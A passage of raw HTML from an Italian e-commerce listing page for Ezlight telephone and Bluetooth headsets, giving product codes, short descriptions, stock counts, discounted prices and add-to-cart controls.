for="comparator_item_318720" style="font-weight: unset;cursor:pointer;"> Confronta </label></div></div><div style="clear:both"></div></div></div></li><li class="ajax_block_product_318719 ajax_block_product alternate_item clearfix"><div class="center_block"><a class="product_img_link" href="https://www.ezdirect.it/cuffie-telefoniche/ezlight/318719-cuffia-con-microfono-ultra-noise-cancelling.html" title="Cuffia con microfono Ultra Noise Cancelling Ezlight Top mono"> <input type="hidden" name="link_rewrite" value="cuffia-con-microfono-ultra-noise-cancelling"> <input type="hidden" name="id_image" value="318719-9243"> <input type="hidden" name="secondary_image" value=""><img class="product_img_link_2" src="https://www.ezdirect.it/318719-9243-medium/cuffia-con-microfono-ultra-noise-cancelling.jpg" alt="Cuffia con microfono Ezlight TOP mono UNC" title="Cuffia con microfono Ezlight TOP mono UNC" width="160" height="160" /><div class="ribbon_specialprice" style="cursor:pointer" onclick="window.location = 'https://www.ezdirect.it/cuffie-telefoniche/ezlight/318719-cuffia-con-microfono-ultra-noise-cancelling.html'"><span>Offerta speciale</span></div> </a><div class="product"><h3 class="listing_titles h3" style="text-align: left;"> <a class="product_name_title" href="https://www.ezdirect.it/cuffie-telefoniche/ezlight/318719-cuffia-con-microfono-ultra-noise-cancelling.html" title="Cuffia con microfono Ultra Noise Cancelling Ezlight Top mono" >Cuffia con microfono Ultra Noise Cancelling Ezlight Top mono </a></h3><p class="product_codes"> <span class="reference"> Codice: EZD-809MW </span> <span class="sku"> SKU: EZD-809MW </span></p><div class="product_desc" style="font-size:12px;"><p>Cuffia con microfono professionale con audio wideband fino a 6,8 KHz, microfono a ultra cancellazione di rumore (ultra noise cancelling), 2 anni di garanzia, cavo opzionale.</p></div></div><div class='acquista-listing' style="padding:5px; display:flex; flex-direction:column;"><table class="table-price" style="width:100%"><tr><div class="flag-disponibile"> <img alt="Disponibile" title="Disponibile" src='https://www.ezdirect.it/themes/ez20/img/available.png' alt='Disponibile' /> <span style="font-size: 12px;margin-top:2px;">Prodotto disponibile</span> <input type="hidden" name="real quantity" value="19"></div></tr><tr class="base_price"><td style="text-align:right"><span style="text-decoration:line-through; color:#383838"> € 51,00</span> i.e.</td></tr><tr><td style="text-align:right; " class="special_price" > <span class="price"> € 33,00 i.e.* </span></td></tr></table><p id="pezzi-offerta-speciale"><div class="offerta_pezzi"> <span style="color: black;"><strong>In offerta fino al 31/01/2026 </strong></span></div></p></div></div><div class="list_right_block"><div class="rightBlock"><div class="quantity-div" style="display: flex;justify-content: flex-end;padding-left:6px;align-items:center;margin-right: 5px"><div class="quantity_input_div" style="display:flex; border: 1px solid #f4f4f4; padding: 6px 0 6px 0;"><div class="quantity_input_buttons" style="border:none;"> <span class="span_down" onclick="quantity_cart_rmv('quantity_wanted_318719');">-</span></div> <input type="text" alt="Aggiungi al carrello" title="Aggiungi al carrello" style="border:none; padding:0px 10px;text-align:center;" name="ajax_qty_to_add_to_cart[318719]" id="quantity_wanted_318719" class="text quantity_input" value="1" size="2" maxlength="3"><div class="quantity_input_buttons" style="border:none;"> <span class="span_up" onclick="quantity_cart_add('quantity_wanted_318719');">+</span></div></div><div style="clear:both"></div></div><div style="display:block; height:5px"></div><div class="acquista-listing-button"> <a rel="nofollow" class="ajax_add_to_cart_button" name="318719" id="ajax_id_product_318719" href="https://www.ezdirect.it/carrello?id_product=318719&amp;token=9fab30a90122c2d750be9752595beba6&amp;add&amp;qty=1" title="Aggiungi Cuffia con microfono Ultra Noise Cancelling Ezlight Top mono al carrello" rel="nofollow" onclick="this.href='https://www.ezdirect.it/carrello?id_product=318719&amp;token=9fab30a90122c2d750be9752595beba6&amp;add&amp;qty='+document.getElementById('quantity_wanted_318719').value"> <img src="https://www.ezdirect.it/img/carrello.png" alt="Aggiungi al carrello" style="width: 35px;height:33px; margin-bottom: 0;"> </a></div><div style="clear:both"></div></div><div id="bottomline"><div style="display: flex;"><div class="reviews-line comparator-item"> <input type="checkbox" title="aggiungi al confronto" alt="aggiungi al confronto" style="margin-top:2px" class="comparator" id="comparator_item_318719" value="comparator_item_318719" /> <label for="comparator_item_318719" style="font-weight: unset;cursor:pointer;"> Confronta </label></div></div><div style="clear:both"></div></div></div></li><li class="ajax_block_product_31127 ajax_block_product item clearfix"><div class="center_block"><a class="product_img_link" href="https://www.ezdirect.it/cuffie-telefoniche/ezlight/31127-cuffia-usb-mono-ezlight-pro-wideband.html" title="Cuffia USB -A mono Ezlight 609UCM wideband cancellazione di rumore"> <input type="hidden" name="link_rewrite" value="cuffia-usb-mono-ezlight-pro-wideband"> <input type="hidden" name="id_image" value="31127-759784"> <input type="hidden" name="secondary_image" value=""><img class="product_img_link_2" src="https://www.ezdirect.it/31127-759784-medium/cuffia-usb-mono-ezlight-pro-wideband.jpg" alt="Cuffia telefonica Ezlight Pro mono senza cavo" title="Cuffia telefonica Ezlight Pro mono senza cavo" width="160" height="160" /><div class="ribbon_specialprice" style="cursor:pointer" onclick="window.location = 'https://www.ezdirect.it/cuffie-telefoniche/ezlight/31127-cuffia-usb-mono-ezlight-pro-wideband.html'"><span>Offerta speciale</span></div> </a><div class="product"><h3 class="listing_titles h3" style="text-align: left;"> <a class="product_name_title" href="https://www.ezdirect.it/cuffie-telefoniche/ezlight/31127-cuffia-usb-mono-ezlight-pro-wideband.html" title="Cuffia USB -A mono Ezlight 609UCM wideband cancellazione di rumore" >Cuffia USB -A mono Ezlight 609UCM wideband cancellazione di rumore </a></h3><p class="product_codes"> <span class="reference"> Codice: EZD-609UCM </span> <span class="sku"> SKU: EZD-609UCM </span></p><div class="product_desc" style="font-size:12px;"><ul><li>Cuffia telefonica professionale</li><li>USB-A</li><li>Controlli sul cavo</li><li>USB-A</li><li>Cancellazione di rumore</li><li>Audio wideband</li></ul><p></p></div></div><div class='acquista-listing' style="padding:5px; display:flex; flex-direction:column;"><table class="table-price" style="width:100%"><tr><div class="flag-disponibile"> <img alt="Disponibile" title="Disponibile" src='https://www.ezdirect.it/themes/ez20/img/available.png' alt='Disponibile' /> <span style="font-size: 12px;margin-top:2px;">Prodotto disponibile</span> <input type="hidden" name="real quantity" value="136"></div></tr><tr class="base_price"><td style="text-align:right"><span style="text-decoration:line-through; color:#383838"> € 69,00</span> i.e.</td></tr><tr><td style="text-align:right; " class="special_price" > <span class="price"> € 22,75 i.e.* </span></td></tr></table><p id="pezzi-offerta-speciale"><div class="offerta_pezzi"> <span> <strong>*60 pezzi </strong> </span> <span> <strong>in offerta fino al 31/01/2026</strong> </span></div></p></div></div><div class="list_right_block"><div class="rightBlock"><div class="quantity-div" style="display: flex;justify-content: flex-end;padding-left:6px;align-items:center;margin-right: 5px"><div class="quantity_input_div" style="display:flex; border: 1px solid #f4f4f4; padding: 6px 0 6px 0;"><div class="quantity_input_buttons" style="border:none;"> <span class="span_down" onclick="quantity_cart_rmv('quantity_wanted_31127');">-</span></div> <input type="text" alt="Aggiungi al carrello" title="Aggiungi al carrello" style="border:none; padding:0px 10px;text-align:center;" name="ajax_qty_to_add_to_cart[31127]" id="quantity_wanted_31127" class="text quantity_input" value="1" size="2" maxlength="3"><div class="quantity_input_buttons" style="border:none;"> <span class="span_up" onclick="quantity_cart_add('quantity_wanted_31127');">+</span></div></div><div style="clear:both"></div></div><div style="display:block; height:5px"></div><div class="acquista-listing-button"> <a rel="nofollow" class="ajax_add_to_cart_button" name="31127" id="ajax_id_product_31127" href="https://www.ezdirect.it/carrello?id_product=31127&amp;token=9fab30a90122c2d750be9752595beba6&amp;add&amp;qty=1" title="Aggiungi Cuffia USB -A mono Ezlight 609UCM wideband cancellazione di rumore al carrello" rel="nofollow" onclick="this.href='https://www.ezdirect.it/carrello?id_product=31127&amp;token=9fab30a90122c2d750be9752595beba6&amp;add&amp;qty='+document.getElementById('quantity_wanted_31127').value"> <img src="https://www.ezdirect.it/img/carrello.png" alt="Aggiungi al carrello" style="width: 35px;height:33px; margin-bottom: 0;"> </a></div><div style="clear:both"></div></div><div id="bottomline"><div style="display: flex;"><div class="reviews-line comparator-item"> <input type="checkbox" title="aggiungi al confronto" alt="aggiungi al confronto" style="margin-top:2px" class="comparator" id="comparator_item_31127" value="comparator_item_31127" /> <label for="comparator_item_31127" style="font-weight: unset;cursor:pointer;"> Confronta </label></div></div><div style="clear:both"></div></div></div></li><li class="ajax_block_product_404780 ajax_block_product alternate_item clearfix"><div class="center_block"><a class="product_img_link" href="https://www.ezdirect.it/cuffie-telefoniche/404780-ezlight-neckband-cuffia-bluetooth-stereo-retronuca-dongle-usb-a.html" title="Cuffia a conduzione ossea bluetoooth stereo + dongle USB-A"> <input type="hidden" name="link_rewrite" value="ezlight-neckband-cuffia-bluetooth-stereo-retronuca-dongle-usb-a"> <input type="hidden" name="id_image" value="404780-759803"> <input type="hidden" name="secondary_image" value=""><img class="product_img_link_2" src="https://www.ezdirect.it/404780-759803-medium/ezlight-neckband-cuffia-bluetooth-stereo-retronuca-dongle-usb-a.jpg" alt="Ezlight Neckband cuffia bluetooth stereo retronuca dongle USB-A" title="Ezlight Neckband cuffia bluetooth stereo retronuca dongle USB-A" width="160" height="160" /><div class="ribbon_specialprice" style="cursor:pointer" onclick="window.location = 'https://www.ezdirect.it/cuffie-telefoniche/404780-ezlight-neckband-cuffia-bluetooth-stereo-retronuca-dongle-usb-a.html'"><span>Offerta speciale</span></div> </a><div class="product"><h3 class="listing_titles h3" style="text-align: left;"> <a class="product_name_title" href="https://www.ezdirect.it/cuffie-telefoniche/404780-ezlight-neckband-cuffia-bluetooth-stereo-retronuca-dongle-usb-a.html" title="Cuffia a conduzione ossea bluetoooth stereo + dongle USB-A" >Cuffia a conduzione ossea bluetoooth stereo + dongle USB-A </a></h3><p class="product_codes"> <span class="reference"> Codice: EZD-M100-USBA </span> <span class="sku"> SKU: EZD-M100-USBA </span></p><div class="product_desc" style="font-size:12px;"><ul><li>Conduzione ossea</li><li>Autonomia 9 ore</li><li>Dongle USB-A bluetooth</li><li>Carica rapida</li><li>Microfono a cancellazione di rumore</li><li>Archetto retronuca</li><li>Bluetooth 5.3</li><li>Audio wideband - Stereo</li></ul></div></div><div class='acquista-listing' style="padding:5px; display:flex; flex-direction:column;"><table class="table-price" style="width:100%"><tr><div class="flag-disponibile"> <img alt="Disponibile" title="Disponibile" src='https://www.ezdirect.it/themes/ez20/img/available.png' alt='Disponibile' /> <span style="font-size: 12px;margin-top:2px;">Prodotto disponibile</span> <input type="hidden" name="real quantity" value="38"></div></tr><tr class="base_price"><td style="text-align:right"><span style="text-decoration:line-through; color:#383838"> € 49,00</span> i.e.</td></tr><tr><td style="text-align:right; " class="special_price" > <span class="price"> € 24,50 i.e.* </span></td></tr></table><p id="pezzi-offerta-speciale"><div class="offerta_pezzi"> <span> <strong>*69 pezzi </strong> </span> <span> <strong>in offerta fino al 31/01/2026</strong> </span></div></p></div></div><div class="list_right_block"><div class="rightBlock"><div class="quantity-div" style="display: flex;justify-content: flex-end;padding-left:6px;align-items:center;margin-right: 5px"><div class="quantity_input_div" style="display:flex; border: 1px solid #f4f4f4; padding: 6px 0 6px 0;"><div class="quantity_input_buttons" style="border:none;"> <span class="span_down" onclick="quantity_cart_rmv('quantity_wanted_404780');">-</span></div> <input type="text" alt="Aggiungi al carrello" title="Aggiungi al carrello" style="border:none; padding:0px 10px;text-align:center;" name="ajax_qty_to_add_to_cart[404780]" id="quantity_wanted_404780" class="text quantity_input" value="1" size="2" maxlength="3"><div class="quantity_input_buttons" style="border:none;"> <span class="span_up" onclick="quantity_cart_add('quantity_wanted_404780');">+</span></div></div><div style="clear:both"></div></div><div style="display:block; height:5px"></div><div class="acquista-listing-button"> <a rel="nofollow" class="ajax_add_to_cart_button" name="404780" id="ajax_id_product_404780" href="https://www.ezdirect.it/carrello?id_product=404780&amp;token=9fab30a90122c2d750be9752595beba6&amp;add&amp;qty=1" title="Aggiungi Cuffia a conduzione ossea bluetoooth stereo + dongle USB-A al carrello" rel="nofollow" onclick="this.href='https://www.ezdirect.it/carrello?id_product=404780&amp;token=9fab30a90122c2d750be9752595beba6&amp;add&amp;qty='+document.getElementById('quantity_wanted_404780').value"> <img src="https://www.ezdirect.it/img/carrello.png" alt="Aggiungi al carrello" style="width: 35px;height:33px; margin-bottom: 0;"> </a></div><div style="clear:both"></div></div><div id="bottomline"><div style="display: flex;"><div class="reviews-line comparator-item"> <input type="checkbox" title="aggiungi al confronto" alt="aggiungi al confronto" style="margin-top:2px" class="comparator" id="comparator_item_404780" value="comparator_item_404780" /> <label for="comparator_item_404780" style="font-weight: unset;cursor:pointer;"> Confronta </label></div></div><div style="clear:both"></div></div></div></li><li class="ajax_block_product_404374 ajax_block_product item clearfix"><div class="center_block"><a class="product_img_link" href="https://www.ezdirect.it/cuffie-telefoniche/404374-cuffia-bluetooth-mono-con-base-ricarica-via-usb-ezlight.html" title="Cuffia bluetooth mono con base ricarica via USB Ezlight M891MDB"> <input type="hidden" name="link_rewrite" value="cuffia-bluetooth-mono-con-base-ricarica-via-usb-ezlight"> <input type="hidden" name="id_image" value="404374-759347"> <input type="hidden" name="secondary_image" value=""><img class="product_img_link_2" src="https://www.ezdirect.it/404374-759347-medium/cuffia-bluetooth-mono-con-base-ricarica-via-usb-ezlight.jpg" alt="Cuffia bluetooth mono con base ricarica via USB Ezlight M891" title="Cuffia bluetooth mono con base ricarica via USB Ezlight M891" width="160" height="160" /><div class="ribbon_specialprice" style="cursor:pointer" onclick="window.location = 'https://www.ezdirect.it/cuffie-telefoniche/404374-cuffia-bluetooth-mono-con-base-ricarica-via-usb-ezlight.html'"><span>Offerta speciale</span></div> </a><div class="product"><h3 class="listing_titles h3" style="text-align: left;"> <a class="product_name_title" href="https://www.ezdirect.it/cuffie-telefoniche/404374-cuffia-bluetooth-mono-con-base-ricarica-via-usb-ezlight.html" title="Cuffia bluetooth mono con base ricarica via USB Ezlight M891MDB" >Cuffia bluetooth mono con base ricarica via USB Ezlight M891MDB </a></h3><p class="product_codes"> <span class="reference"> Codice: EZD-M891MDB </span> <span class="sku"> SKU: EZD-M891MDB </span></p><div class="product_desc" style="font-size:12px;"><ul><li>Cuffia&nbsp;bluetooth</li><li>Microfono a cancellazione di rumore</li><li>2 Dispositivi gestibili in simultanea</li><li>Fino a 8 abbinati</li><li>20 ore di autonomia</li><li>base di ricarica con bluetooth integrato</li></ul></div></div><div class='acquista-listing' style="padding:5px; display:flex; flex-direction:column;"><table class="table-price" style="width:100%"><tr><div class="flag-disponibile"> <img alt="Disponibile" title="Disponibile" src='https://www.ezdirect.it/themes/ez20/img/available.png' alt='Disponibile' /> <span style="font-size: 12px;margin-top:2px;">Prodotto disponibile</span> <input type="hidden" name="real quantity" value="39"></div></tr><tr class="base_price"><td style="text-align:right"><span style="text-decoration:line-through; color:#383838"> € 99,00</span> i.e.</td></tr><tr><td style="text-align:right; " class="special_price" > <span class="price"> € 59,75 i.e.* </span></td></tr></table><p id="pezzi-offerta-speciale"><div class="offerta_pezzi"> <span> <strong>*6 pezzi </strong> </span> <span> <strong>in offerta fino al 31/01/2026</strong> </span></div></p></div></div><div class="list_right_block"><div class="rightBlock"><div class="quantity-div" style="display: flex;justify-content: flex-end;padding-left:6px;align-items:center;margin-right: 5px"><div class="quantity_input_div" style="display:flex; border: 1px solid #f4f4f4; padding: 6px 0 6px 0;"><div class="quantity_input_buttons" style="border:none;"> <span class="span_down" onclick="quantity_cart_rmv('quantity_wanted_404374');">-</span></div> <input type="text" alt="Aggiungi al carrello" title="Aggiungi al carrello" style="border:none; padding:0px 10px;text-align:center;" name="ajax_qty_to_add_to_cart[404374]" id="quantity_wanted_404374" class="text quantity_input" value="1" size="2" maxlength="3"><div class="quantity_input_buttons" style="border:none;"> <span class="span_up" onclick="quantity_cart_add('quantity_wanted_404374');">+</span></div></div><div style="clear:both"></div></div><div style="display:block; height:5px"></div><div class="acquista-listing-button"> <a rel="nofollow" class="ajax_add_to_cart_button" name="404374" id="ajax_id_product_404374" href="https://www.ezdirect.it/carrello?id_product=404374&amp;token=9fab30a90122c2d750be9752595beba6&amp;add&amp;qty=1" title="Aggiungi Cuffia bluetooth mono con base ricarica via USB Ezlight M891MDB al carrello" rel="nofollow" onclick="this.href='https://www.ezdirect.it/carrello?id_product=404374&amp;token=9fab30a90122c2d750be9752595beba6&amp;add&amp;qty='+document.getElementById('quantity_wanted_404374').value"> <img src="https://www.ezdirect.it/img/carrello.png" alt="Aggiungi al carrello" style="width: 35px;height:33px; margin-bottom: 0;"> </a></div><div style="clear:both"></div></div><div id="bottomline"><div style="display: flex;"><div class="reviews-line comparator-item"> <input type="checkbox" title="aggiungi al confronto" alt="aggiungi al confronto" style="margin-top:2px" class="comparator" id="comparator_item_404374" value="comparator_item_404374" /> <label for="comparator_item_404374" style="font-weight: unset;cursor:pointer;"> Confronta </label></div></div><div style="clear:both"></div></div></div></li><li class="ajax_block_product_395054 ajax_block_product alternate_item clearfix"><div class="center_block"><a class="product_img_link" href="https://www.ezdirect.it/cuffie-telefoniche/395054-ezlight-m890-mono-con-dongle-usba-cuffia-bluetooth.html" title="Ezlight M890 mono con dongle USBA cuffia bluetooth"> <input type="hidden" name="link_rewrite" value="ezlight-m890-mono-con-dongle-usba-cuffia-bluetooth"> <input type="hidden" name="id_image" value="395054-739062"> <input type="hidden" name="secondary_image" value=""><img class="product_img_link_2" src="https://www.ezdirect.it/395054-739062-medium/ezlight-m890-mono-con-dongle-usba-cuffia-bluetooth.jpg" alt="Ezlight M890 mono con dongle USBA cuffia bluetooth" title="Ezlight M890 mono con dongle USBA cuffia bluetooth" width="160" height="160" /> </a><div class="product"><h3 class="listing_titles h3" style="text-align: left;"> <a class="product_name_title" href="https://www.ezdirect.it/cuffie-telefoniche/395054-ezlight-m890-mono-con-dongle-usba-cuffia-bluetooth.html" title="Ezlight M890 mono con dongle USBA cuffia bluetooth" >Ezlight M890 mono con dongle USBA cuffia bluetooth </a></h3><p class="product_codes"> <span class="reference"> Codice: EZD-M890MB-USBAD </span> <span class="sku"> SKU: EZD-M890MB-USBAD </span></p><div class="product_desc" style="font-size:12px;"><p>Cuffia con microfono a cancellazione di rumore, per 2 dispositivi (ideale in ufficio o per telelavoro, su PC-smartphone, fisso-smartphone, palmare...). include dongle USB-A bluetooth per PC</p></div></div><div class='acquista-listing' style="padding:5px; display:flex; flex-direction:column;"><table class="table-price" style="width:100%"><tr><div class="flag-disponibile"> <img alt="Disponibile" title="Disponibile" src='https://www.ezdirect.it/themes/ez20/img/available.png' alt='Disponibile' /> <span style="font-size: 12px;margin-top:2px;">Prodotto disponibile</span> <input type="hidden" name="real quantity" value="7"></div></tr><tr class="base_price"><td style="text-align:right"><span style="text-decoration:line-through; color:#383838"> € 89,00</span> i.e.</td></tr><tr><td style="text-align:right; " class="special_price" > <span class="price"> € 69,95 i.e. </span></td></tr></table></div></div><div class="list_right_block"><div class="rightBlock"><div class="quantity-div" style="display: flex;justify-content: flex-end;padding-left:6px;align-items:center;margin-right: 5px"><div class="quantity_input_div" style="display:flex; border: 1px solid #f4f4f4; padding: 6px 0 6px 0;"><div class="quantity_input_buttons" style="border:none;"> <span class="span_down" onclick="quantity_cart_rmv('quantity_wanted_395054');">-</span></div> <input type="text" alt="Aggiungi al carrello" title="Aggiungi al carrello" style="border:none; padding:0px 10px;text-align:center;" name="ajax_qty_to_add_to_cart[395054]" id="quantity_wanted_395054" class="text quantity_input" value="1" size="2" maxlength="3"><div class="quantity_input_buttons" style="border:none;"> <span class="span_up" onclick="quantity_cart_add('quantity_wanted_395054');">+</span></div></div><div style="clear:both"></div></div><div style="display:block; height:5px"></div><div class="acquista-listing-button"> <a rel="nofollow" class="ajax_add_to_cart_button" name="395054" id="ajax_id_product_395054" href="https://www.ezdirect.it/carrello?id_product=395054&amp;token=9fab30a90122c2d750be9752595beba6&amp;add&amp;qty=1" title="Aggiungi Ezlight M890 mono con dongle USBA cuffia bluetooth al carrello" rel="nofollow" onclick="this.href='https://www.ezdirect.it/carrello?id_product=395054&amp;token=9fab30a90122c2d750be9752595beba6&amp;add&amp;qty='+document.getElementById('quantity_wanted_395054').value"> <img src="https://www.ezdirect.it/img/carrello.png" alt="Aggiungi al carrello" style="width: 35px;height:33px; margin-bottom: 0;"> </a></div><div style="clear:both"></div></div><div id="bottomline"><div style="display: flex;"><div class="reviews-line comparator-item"> <input type="checkbox" title="aggiungi al confronto" alt="aggiungi al confronto" style="margin-top:2px" class="comparator" id="comparator_item_395054" value="comparator_item_395054" /> <label for="comparator_item_395054" style="font-weight: unset;cursor:pointer;"> Confronta </label></div></div><div style="clear:both"></div></div></div></li><li class="ajax_block_product_395053 ajax_block_product item clearfix"><div class="center_block"><a class="product_img_link" href="https://www.ezdirect.it/cuffie-telefoniche/395053-cuffia-bluetooth-stereo-con-base-e-dongle-bluetooth-usb-a.html" title="Ezlight M890 Cuffia bluetooth stereo con base e dongle bluetooth USB-A grigia"> <input type="hidden" name="link_rewrite" value="cuffia-bluetooth-stereo-con-base-e-dongle-bluetooth-usb-a"> <input type="hidden" name="id_image" value="395053-739053"> <input type="hidden" name="secondary_image" value=""><img class="product_img_link_2" src="https://www.ezdirect.it/395053-739053-medium/cuffia-bluetooth-stereo-con-base-e-dongle-bluetooth-usb-a.jpg" alt="Ezlight M890 Cuffia bluetooth stereo con base e dongle bluetooth USB-A grigia" title="Ezlight M890 Cuffia bluetooth stereo con base e dongle bluetooth USB-A grigia" width="160" height="160" /><div class="ribbon_specialprice" style="cursor:pointer" onclick="window.location = 'https://www.ezdirect.it/cuffie-telefoniche/395053-cuffia-bluetooth-stereo-con-base-e-dongle-bluetooth-usb-a.html'"><span>Offerta speciale</span></div> </a><div class="product"><h3 class="listing_titles h3" style="text-align: left;"> <a class="product_name_title" href="https://www.ezdirect.it/cuffie-telefoniche/395053-cuffia-bluetooth-stereo-con-base-e-dongle-bluetooth-usb-a.html" title="Ezlight M890 Cuffia bluetooth stereo con base e dongle bluetooth USB-A grigia" >Ezlight M890 Cuffia bluetooth stereo con base e dongle bluetooth USB-A grigia </a></h3><p class="product_codes"> <span class="reference"> Codice: EZD-M890SBGR-USBAD </span> <span class="sku"> SKU: EZD-M890SBGR-USBAD </span></p><div class="product_desc" style="font-size:12px;"><p>Cuffia con microfono a cancellazione di rumore, per 2 dispositivi (ideale in ufficio o per telelavoro, su PC-smartphone, fisso-smartphone, TV-smartphone...). include dongle USB-A bluetooth per PC</p></div></div><div class='acquista-listing' style="padding:5px; display:flex; flex-direction:column;"><table class="table-price" style="width:100%"><tr><div class="flag-disponibile"> <img alt="Disponibile" title="Disponibile" src='https://www.ezdirect.it/themes/ez20/img/available.png' alt='Disponibile' /> <span style="font-size: 12px;margin-top:2px;">Prodotto disponibile</span> <input type="hidden" name="real quantity" value="8"></div></tr><tr class="base_price"><td style="text-align:right"><span style="text-decoration:line-through; color:#383838"> € 94,00</span> i.e.</td></tr><tr><td style="text-align:right; " class="special_price" > <span class="price"> € 56,75 i.e.* </span></td></tr></table><p id="pezzi-offerta-speciale"><div class="offerta_pezzi"> <span> <strong>*9 pezzi </strong> </span> <span> <strong>in offerta fino al 31/01/2026</strong> </span></div></p></div></div><div class="list_right_block"><div class="rightBlock"><div class="quantity-div" style="display: flex;justify-content: flex-end;padding-left:6px;align-items:center;margin-right: 5px"><div class="quantity_input_div" style="display:flex; border: 1px solid #f4f4f4; padding: 6px 0 6px 0;"><div class="quantity_input_buttons" style="border:none;"> <span class="span_down" onclick="quantity_cart_rmv('quantity_wanted_395053');">-</span></div> <input type="text" alt="Aggiungi al carrello" title="Aggiungi al carrello" style="border:none; padding:0px 10px;text-align:center;" name="ajax_qty_to_add_to_cart[395053]" id="quantity_wanted_395053" class="text quantity_input" value="1" size="2" maxlength="3"><div class="quantity_input_buttons" style="border:none;"> <span class="span_up" onclick="quantity_cart_add('quantity_wanted_395053');">+</span></div></div><div style="clear:both"></div></div><div style="display:block; height:5px"></div><div class="acquista-listing-button"> <a rel="nofollow" class="ajax_add_to_cart_button" name="395053" id="ajax_id_product_395053" href="https://www.ezdirect.it/carrello?id_product=395053&amp;token=9fab30a90122c2d750be9752595beba6&amp;add&amp;qty=1" title="Aggiungi Ezlight M890 Cuffia bluetooth stereo con base e dongle bluetooth USB-A grigia al carrello" rel="nofollow" onclick="this.href='https://www.ezdirect.it/carrello?id_product=395053&amp;token=9fab30a90122c2d750be9752595beba6&amp;add&amp;qty='+document.getElementById('quantity_wanted_395053').value"> <img src="https://www.ezdirect.it/img/carrello.png" alt="Aggiungi al carrello" style="width: 35px;height:33px; margin-bottom: 0;"> </a></div><div style="clear:both"></div></div><div id="bottomline"><div style="display: flex;"><div class="reviews-line comparator-item"> <input type="checkbox" title="aggiungi al confronto" alt="aggiungi al confronto" style="margin-top:2px" class="comparator" id="comparator_item_395053" value="comparator_item_395053" /> <label for="comparator_item_395053" style="font-weight: unset;cursor:pointer;"> Confronta </label></div></div><div style="clear:both"></div></div></div></li><li class="ajax_block_product_395046 ajax_block_product alternate_item clearfix"><div class="center_block"><a class="product_img_link" href="https://www.ezdirect.it/cuffie-telefoniche/395046-cuffia-bluetooth-con-base-pc-usb-m891.html" title="Cuffia bluetooth con base PC USB M891 grigia e marrone"> <input type="hidden" name="link_rewrite" value="cuffia-bluetooth-con-base-pc-usb-m891"> <input type="hidden" name="id_image" value="395046-739036"> <input type="hidden" name="secondary_image" value=""><img class="product_img_link_2" src="https://www.ezdirect.it/395046-739036-medium/cuffia-bluetooth-con-base-pc-usb-m891.jpg" alt="Cuffia bluetooth con base PC USB M891" title="Cuffia bluetooth con base PC USB M891" width="160" height="160" /><div class="ribbon_specialprice" style="cursor:pointer" onclick="window.location = 'https://www.ezdirect.it/cuffie-telefoniche/395046-cuffia-bluetooth-con-base-pc-usb-m891.html'"><span>Offerta speciale</span></div> </a><div class="product"><h3 class="listing_titles h3" style="text-align: left;"> <a class="product_name_title" href="https://www.ezdirect.it/cuffie-telefoniche/395046-cuffia-bluetooth-con-base-pc-usb-m891.html" title="Cuffia bluetooth con base PC USB M891 grigia e marrone" >Cuffia bluetooth con base PC USB M891 grigia e marrone </a></h3><p class="product_codes"> <span class="reference"> Codice: EZD-M891SBGRD </span> <span class="sku"> SKU: EZD-M891SBGRD </span></p><div class="product_desc" style="font-size:12px;"><p>Cuffia con microfono a cancellazione di rumore, per 2 dispositivi. Collegamento a PC con cavo USB (dongle bluetooth integrato nella base)</p></div></div><div class='acquista-listing' style="padding:5px; display:flex; flex-direction:column;"><table class="table-price" style="width:100%"><tr><div class="flag-disponibile"> <img alt="Disponibile" title="Disponibile" src='https://www.ezdirect.it/themes/ez20/img/available.png' alt='Disponibile' /> <span style="font-size: 12px;margin-top:2px;">Prodotto disponibile</span> <input type="hidden" name="real quantity" value="3"></div></tr><tr class="base_price"><td style="text-align:right"><span style="text-decoration:line-through; color:#383838"> € 99,00</span> i.e.</td></tr><tr><td style="text-align:right; " class="special_price" > <span class="price"> € 59,75 i.e.* </span></td></tr></table><p id="pezzi-offerta-speciale"><div class="offerta_pezzi"> <span> <strong>*3 pezzi </strong> </span> <span> <strong>in offerta fino al 31/01/2026</strong> </span></div></p></div></div><div class="list_right_block"><div class="rightBlock"><div class="quantity-div" style="display: flex;justify-content: flex-end;padding-left:6px;align-items:center;margin-right: 5px"><div class="quantity_input_div" style="display:flex; border: 1px solid #f4f4f4; padding: 6px 0 6px 0;"><div class="quantity_input_buttons" style="border:none;"> <span class="span_down" onclick="quantity_cart_rmv('quantity_wanted_395046');">-</span></div> <input type="text" alt="Aggiungi al carrello" title="Aggiungi al carrello" style="border:none; padding:0px 10px;text-align:center;" name="ajax_qty_to_add_to_cart[395046]" id="quantity_wanted_395046" class="text quantity_input" value="1" size="2" maxlength="3"><div class="quantity_input_buttons" style="border:none;"> <span class="span_up" onclick="quantity_cart_add('quantity_wanted_395046');">+</span></div></div><div style="clear:both"></div></div><div style="display:block; height:5px"></div><div class="acquista-listing-button"> <a rel="nofollow" class="ajax_add_to_cart_button" name="395046" id="ajax_id_product_395046" href="https://www.ezdirect.it/carrello?id_product=395046&amp;token=9fab30a90122c2d750be9752595beba6&amp;add&amp;qty=1" title="Aggiungi Cuffia bluetooth con base PC USB M891 grigia e marrone al carrello" rel="nofollow" onclick="this.href='https://www.ezdirect.it/carrello?id_product=395046&amp;token=9fab30a90122c2d750be9752595beba6&amp;add&amp;qty='+document.getElementById('quantity_wanted_395046').value"> <img src="https://www.ezdirect.it/img/carrello.png" alt="Aggiungi al carrello" style="width: 35px;height:33px; margin-bottom: 0;"> </a></div><div style="clear:both"></div></div><div id="bottomline"><div style="display: flex;"><div class="reviews-line comparator-item"> <input type="checkbox" title="aggiungi al confronto" alt="aggiungi al confronto" style="margin-top:2px" class="comparator" id="comparator_item_395046" value="comparator_item_395046" /> <label for="comparator_item_395046" style="font-weight: unset;cursor:pointer;"> Confronta </label></div></div><div style="clear:both"></div></div></div></li><li class="ajax_block_product_395044 ajax_block_product item clearfix"><div class="center_block"><a class="product_img_link" href="https://www.ezdirect.it/cuffie-telefoniche/395044-cuffia-bluetooth-stereo-con-base-e-dongle-bluetooth-usb-a.html" title="Cuffia stereo bluetooth con base PC USB M891"> <input type="hidden" name="link_rewrite" value="cuffia-bluetooth-stereo-con-base-e-dongle-bluetooth-usb-a"> <input type="hidden" name="id_image" value="395044-759351"> <input type="hidden" name="secondary_image" value=""><img class="product_img_link_2" src="https://www.ezdirect.it/395044-759351-medium/cuffia-bluetooth-stereo-con-base-e-dongle-bluetooth-usb-a.jpg" alt="Cuffia stereo bluetooth con base PC USB M891" title="Cuffia stereo bluetooth con base PC USB M891" width="160" height="160" /><div class="ribbon_specialprice" style="cursor:pointer" onclick="window.location = 